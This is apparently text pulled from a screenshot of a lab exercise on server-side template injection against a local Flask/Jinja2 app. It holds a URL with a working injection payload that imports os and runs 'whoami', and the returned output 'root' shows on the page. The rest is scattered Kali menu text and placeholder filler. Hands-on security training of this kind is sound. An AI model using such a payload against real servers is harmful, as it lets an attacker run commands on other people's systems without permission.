 127.0.0.1:5000/?search={{request.application.__globals__.__builtins__.__import__('os').popen('whoami').read()}}
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Link Dropdown
The revolution is here.
Lorem ipsum dolor sit amet, consectetur adipiscing
elit. Aliquam ut tellus purus. Morbi at aliquam libero.
Donec vulputate erat a ante pulvinar, at rutrum arcu
faucibus.
root